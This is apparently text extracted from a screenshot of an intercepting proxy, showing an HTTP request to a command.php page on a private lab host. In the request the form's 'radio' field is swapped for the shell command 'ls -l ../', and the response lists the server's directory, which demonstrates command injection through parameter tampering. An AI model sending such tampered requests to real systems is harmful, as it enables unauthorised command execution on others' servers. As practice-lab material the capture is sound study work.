 Send
Cancel
Target: http://192.168.72.158
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST http://192.168.72.158/command.php HTTP/1.1
2 Host: 192.168.72.158
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.72.158
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36 Edg/127.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://192.168.72.158/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=ponej0o7b7ceh058h3jis9d665
14 Connection: close
15
16 radio=ls -l ../&submit=Run
Response
Pretty
Raw
Hex
Render
\n
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: ls -l ../
total 4
drwxr-xr-x 4 root root 4096 Apr  7  2019 html
Return to the menu.